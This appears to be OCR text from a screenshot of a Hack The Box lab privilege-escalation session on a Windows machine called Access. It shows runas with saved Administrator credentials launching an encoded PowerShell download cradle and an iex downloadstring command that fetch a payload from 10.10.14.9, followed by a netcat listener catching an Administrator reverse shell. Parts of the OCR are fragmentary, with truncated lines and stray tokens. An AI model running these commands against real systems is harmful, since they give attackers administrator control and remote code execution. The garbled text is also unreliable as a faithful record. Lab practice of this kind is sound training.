 AGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEA
MAAuADEANAAuADkALwByAG8AbwB0AE0AZQAuAGUAeABlACcAKQA="
C:\Users\Public\Desktop>runas /user:ACCESS\Administrator /savedcred "powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBq
AGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEA
MAAuADEANAAuADkALwByAG8AbwB0AE0AZQAuAGUAeABlACcAKQA="
C:\Users\Public\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users\Public\Desktop
08/22/2018  10:18 PM             1,870 ZKAccess3.5 Security System.lnk
1 File(s)          1,870 bytes
0 Dir(s)   3,260,809,216 bytes free
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>runas /user:ACCESS\Administrator /savedcred "powershell iex(new-object net.webclient).downloadstring
(h
C:\Users\Public\Desktop>
C:\Users\Public\Desktop>runas /user:ACCESS\Administrator /savedcred "powershell iex(new-object net.webclient).downloadstring
('http://10.10.14.9/shell.ps1')"
C:\Users\Public\Desktop>
.10.14
19:33
zerox30@zeroX30: ~/HTB/OSCP/Windows/Access/payload 74x27
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Access/payload]
$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.98] 49170
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>